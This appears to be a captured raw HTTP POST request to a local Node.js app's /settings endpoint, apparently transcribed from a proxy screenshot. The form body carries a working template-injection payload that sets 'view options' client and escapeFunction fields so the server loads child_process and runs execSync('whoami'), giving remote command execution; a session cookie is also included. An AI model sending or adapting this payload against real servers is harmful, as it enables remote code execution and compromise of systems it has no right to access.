 1 POST /settings HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 24
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:3000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:3000/settings
19 Accept-Encoding: gzip, deflate, br
20 Cookie: connect.sid=s%3Ahn5wDmofbnAEUBBSClNRhlP8q6pqRo7N.Gxi%2FLTNR%2F9q79NQApotR%2FdiGsw%2FM4vr8bOGbLYYy50o
21 Connection: keep-alive
22
23 name=malvin&password=123&settings[view options][client]=true&settings[view options][escapeFunction]=1;return global.process.mainModule.constructor._load('child_process').execSync('whoami');
24